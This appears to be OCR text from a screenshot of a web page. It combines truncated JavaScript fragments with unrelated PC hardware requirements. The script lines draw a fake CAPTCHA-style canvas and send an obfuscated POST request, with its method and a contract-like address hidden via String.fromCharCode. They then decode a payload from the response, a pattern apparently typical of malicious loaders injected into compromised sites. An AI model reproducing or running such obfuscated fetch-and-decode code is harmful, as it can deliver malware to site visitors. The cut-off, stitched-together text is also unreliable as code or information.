
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
4.0 GHz+
boost clock
recommended
RAM:
16 GB or higher for
smooth 1440p